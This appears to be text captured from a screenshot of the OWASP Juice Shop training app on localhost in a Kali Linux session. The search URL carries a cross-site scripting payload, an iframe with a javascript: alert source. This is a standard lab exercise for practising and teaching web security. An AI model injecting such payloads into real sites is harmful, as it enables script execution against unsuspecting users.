 1 2 3 4 2 2 3:23
OWASP Juice Shop
http://localhost:3000/#/search?q=<iframe src="javascript:alert('XSS')"></iframe>
OffSec Kali Linux Kali Tools
OWASP Juice Shop — http://localhost:3000/#/search?q=<iframe src="javascript:alert('XSS')"></iframe>
JS OWASP Juice Shop Account Your Basket 0 EN
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 15 0 of 0
Caps Lock ON
2 X64 0.00 MB/s ENG 100% 12:53:36 PM